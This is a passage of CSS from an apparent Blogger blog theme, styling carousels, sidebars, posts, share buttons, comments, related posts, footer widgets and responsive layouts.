no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.owl-controls {
display: none;
}
.owl-prev, .owl-next {
top: 0;
color: #fff;
font-family: FontAwesome;
position: absolute;
background:$actioncolor;
z-index: 1;
display: block;
cursor: pointer;
padding: 10px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.ty-slide:hover .owl-prev {
left:0;
}
.ty-slide:hover .owl-next {
right:0;
}
.ty-slide-con-tab .recent-read {
transition: all .3s;
background-color: #ec766a;
border-bottom: 3px solid rgba(0, 0, 0, 0.15);
border-radius: 3px;
padding: 8px 16px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #fff;
font-weight: normal;
white-space: nowrap;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #fffff;
border-radius: 5px;
border: 1px solid #ebebeb;
box-sizing: border-box;
}
.sidebar h2 {
color: #48494d;
font-size: 16px;
padding: 8px 0;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
border-bottom: 1px solid #efefef;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.sidetabs {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
border: 1px solid #ebebeb;
box-sizing: border-box;
}
.sidetabs .section .widget {
margin-bottom: 0;
padding: 0;
border-radius: 0;
border: none;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0;
border-bottom: 1px solid #efefef;
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0;
box-sizing: border-box;
}
.menu-tab li:first-child a {
border-right: 1px solid #efefef;
}
.menu-tab li a {
font-family: 'PT Sans', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #48494d;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: capitalize
}
.menu-tab li.active a {
color: #fff;
color:#ec766a;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.index article, .archive article {
box-sizing: border-box;
padding: 0 20px 0;
margin-top: -20px;
position: relative;
}
.home-post-body {
background: #fff;
padding: 10px;
text-align: center;
box-sizing: border-box;
top: -20px;
position: relative;
}
.post-outer {
padding: 0;
}
.index .post-outer, .archive .post-outer {
padding-right: 2%;
padding-left: 0;
box-sizing: border-box;
width: 50%;
float: left;
margin-bottom: 30px;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 2%;
padding-right: 0;
}
.post {
text-align: left;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
}
.index .post, .archive .post {
padding:0;
background:#f5f7f8;
}
.post h2 {
margin-top: 15px;
margin-bottom: 12px;
padding: 0;
line-height: 22px;
font-size: 18px;
letter-spacing: 0.8px;
font-weight: 700;
}
.post h2 a {
color: #1a1a1a;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding:5px 20px 7px;
background: #fff;
font-size: 12px;
text-transform: capitalize;
display: inline-block;
z-index: 9;
border-radius: 30px;
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .post-labels a, .archive .post-labels a {
color: #f25c2c;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb a {
width: 100%;
height: 220px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #48494d;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .meta-botom {
position: absolute;
top: 10px;
left: 10px;
border: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image:hover .meta-botom {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .block-image:hover .post-labels, .archive .block-image:hover .post-labels {
opacity: 0;
visibility: hidden;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post abbr.published.timeago {
margin-right: 8px;
margin-left:2px;
}
abbr.published.timeago {
text-decoration:none;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #48494d;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#ec766a;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'PT Sans', sans-serif;
}
.item #blog-pager, .static_page #blog-pager, .error_page #blog-pager {
display:none;
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #48494d;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #ec766a
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #ec766a;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#ec766a;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#48494d;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: 'PT Sans', sans-serif;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #ec766a;
}
.item .post-footer .share-box .post-labels a {
color: #48494d;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #ec766a;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ec766a;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ec766a;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ec766a transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ec766a;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: 'PT Sans', sans-serif;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#262626;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#fff;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#ec766a;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #ec766a;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #1a1a1a;
color: #fff;
font-family:'PT Sans', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #ec766a;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.insta-wrap {
padding: 0;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%;
max-height:220px;
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ec766a;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #48494d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #48494d;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #48494d;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #ec766a
}
.lowerbar .list-label-widget-content li a:before {
color: #ec766a;
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li span:last-child {
color: #48494d;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #ec766a;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #48494d;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #ec766a;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #48494d;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'PT Sans', sans-serif;}
.PopularPosts ul li a:hover{color:#ec766a}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.tyard-wrapper {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:center;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
